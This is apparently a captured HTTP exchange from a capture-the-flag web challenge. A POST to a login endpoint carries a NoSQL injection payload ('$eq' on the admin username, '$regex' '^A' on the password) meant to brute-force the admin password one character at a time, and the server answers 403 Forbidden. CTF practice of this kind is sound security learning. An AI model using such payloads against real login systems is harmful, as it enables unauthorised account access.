 1 POST /login HTTP/1.1
2 Host: challs.ctf.cafe:9999
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 63
9 Origin: http://challs.ctf.cafe:9999
10 Connection: close
11 Referer: http://challs.ctf.cafe:9999/
12 Upgrade-Insecure-Requests: 1
13
14 {
"username":{
"$eq":"admin"
},
"password":{
"$regex":"^A"
}
}
15
1 HTTP/1.1 403 Forbidden
2 X-Powered-By: Express
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 9
5 ETag: W/"9-PatfYBLj4Um1qTm5zrukoLhNyPU"
6 Date: Tue, 14 Mar 2023 16:02:59 GMT
7 Connection: close
8
9 Forbidden